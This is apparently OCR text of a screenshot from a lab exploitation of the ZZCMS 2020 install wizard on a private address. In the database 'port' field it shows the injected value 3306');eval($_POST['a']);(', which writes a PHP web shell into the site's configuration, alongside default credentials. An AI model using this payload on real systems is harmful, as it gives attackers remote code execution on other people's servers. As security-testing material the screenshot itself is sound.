 10.150.127.36/zzcms2020/zzcms/install/index.php
新手上路 常用网址 网络空间测绘，网络... 在线子域名查询
ZZCMS安装向导
检查系统运行环境 -> 检查目录/文件属性 -> 创建数据库 -> 安装 ->
填写数据库信息
数据库服务器 localhost 通常为localhost或服务器IP地址
端口 3306’);eval($_POST[‘a’]);(‘ 默认为3306
数据库用户名 root
数据库密码 root
数据库名 zzcms
网站访问地址 http://10.150.127.36
填写管理员信息
管理员账号 admin
管理员密码 ●●●●●
重复密码 ●●●●●
上一步 下一步 取消